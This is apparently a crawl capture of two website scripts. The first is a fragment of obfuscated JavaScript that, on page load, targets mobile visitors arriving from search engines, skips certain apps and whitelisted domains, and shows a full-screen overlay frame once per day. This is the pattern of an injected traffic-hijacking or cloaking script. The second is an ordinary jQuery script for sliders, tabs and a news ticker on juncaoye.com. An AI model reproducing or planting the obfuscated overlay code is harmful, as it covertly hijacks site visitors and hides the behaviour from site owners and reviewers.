_0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript
request_url: http://juncaoye.com/js/addons.js
body_size: 1524
content:
$(function(){
	if (window.console) {
		console.info(">>Join us? Email：psd2html@qq.com");
	}		
	
	/*触屏*/
		$(".slider .inner").bind("swipeleft",function(){
 			
		});
		
		$(".slider .inner").bind("swiperight",function(){
 			
		});
		
	
	$('.naver li').hover(function(){
		$(this).addClass('selected');							  
	},
	function(){
		$(this).removeClass('selected');	
	})
	
	
	$('.home-hero .typebar').click(function(){
		if($(this).hasClass('typebar-selected')){
			$('.hauto_wp').slideUp();
			$(this).removeClass('typebar-selected');	
		}				
		else{
			$('.hauto_wp').slideDown();
			$(this).addClass('typebar-selected');	
		}
	})
	
	/*var hautoHeight = function(){
		$('.hauto li').css({width:($('.wrapper').width())/3});		
	}
	hautoHeight();
	$(window).resize(function(){
		hautoHeight();					  
	})*/
	$('.hauto .prev').click(function(){
			
			$('.hauto ul').animate({'marginLeft':-350},function(){
				$(this).css('marginLeft',0).find('li:first').appendTo($(this));
				
			});
		});
		
		$('.hauto .next').click(function(){
		
		
			$('.hauto ul').css('marginLeft',-350).find('li:last').prependTo($('.hauto ul'));
			$('.hauto ul').animate({'marginLeft':0});
			
			
		})
		
		
		
	
		$.extend({
			homeNewsChange:function(){
				$('.hnews ul').animate({'marginTop':-35},function(){
					$(this).css('marginTop',0).find('li:first').appendTo($(this));
				
				});
			}
		})
	
		homeNewsChange2 = setInterval("$.homeNewsChange()",3000);
		
		
		$('.hnews').mouseover(function(){
			clearInterval(homeNewsChange2);
		})
		$('.hnews').mouseout(function(){
			homeNewsChange2 = setInterval("$.homeNewsChange()",3000);					 
		})

		
		$('.hnews .prev').click(function(){
			
			$('.hnews ul').animate({'marginTop':-35},function(){
				$(this).css('marginTop',0).find('li:first').appendTo($(this));
				
				
			});
		});
		
		$('.hnews .next').click(function(){
		
			
			$('.hnews ul').css('marginTop',-35).find('li:last').prependTo($('.hnews ul'));
			$('.hnews ul').animate({'marginTop':0});
			
		
		})
//		
//		$('.yj_zxjm .tabs ul li').hover(function(){
//			
//			$('.yj_zxjm .tabs li').removeClass('selected');	
//			$(this).addClass('selected');	
//			
//			$('.yj_zxjm .body').hide().eq($(this).index()).show();
//		})''
		$('.naver li').hover(function(){
			//if($(this).hasClass('selected1')){
				//$('.naver li').removeClass('selected1');	
			//}				
			//else{
				$(this).addClass('selected1');	
			//}
		},
		function(){
			$(this).removeClass('selected1');		
		})
		
		$('.yj_nav span').click(function(){
			
			$('.yj_nav span').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.yj_zcjg').hide().eq($(this).index()).show();
		})
		
		/*$('.yj_bzxz .hd a').hover(function(){
			
			$('.yj_bzxz .hd a').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.yj_bzxz .bzxz').hide().eq($(this).index()).show();
		})*/
		
		
		$(".yj_zxjm .bad label").click(function(){		
	  	$(this).parent().parent().find(".con").toggle();
	  	});
		
		$(".yj_zxjm .bad label").click(function(){
			
			if($(this).hasClass('selected')){								
			$(this).removeClass('selected');
			}else{
			$(this).addClass('selected');
			}
	  	});
		
		$(".rlzy-zxkf .right").click(function(){		
	  	$(this).parent().find(".left").toggle();
	  	});
		
		$(".rlzy-zxkf .left em").click(function(){		
	  	$(this).parent().hide();
	  	});
		
//		$('.byxt .tabs li').hover(function(){
//			
//			$('.byxt .tabs li').removeClass('selected');	
//			$(this).addClass('selected');	
//			
//			$('.byxt .body').hide().eq($(this).index()).show();
//		})
		
		/*$('.hyzx .aside li').hover(function(){
			
			$('.hyzx .aside li').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.hyzx .main').hide().eq($(this).index()).show();
		})*/
		$('.yj_cxpzjg .img1 img').attr('src',$('.yj_cxpzjg .img2 li:first').find('img').data('bigsrc'));	
			
			
		$('.yj_cxpzjg .img2 li').click(function(){
			/*$('.yddt-bd .list li').removeClass('selected');								  
			$(this).addClass('selected');*/
			$('.yj_cxpzjg .img1 img').hide().attr('src',$(this).find('img').data('bigsrc')).fadeIn(500);	
			
			return false;
		})
		
		$('.sub-yjcx  .title h2').hover(function(){
			
			$('.sub-yjcx  .title h2').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.sub-yjcx .list').hide().eq($(this).index()).show();
		})
		
		$('.fzlc  .timeline li').hover(function(){
			
			$('.fzlc  .timeline li').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.fzlc  .text').hide().eq($(this).index()).show();
		})
		
})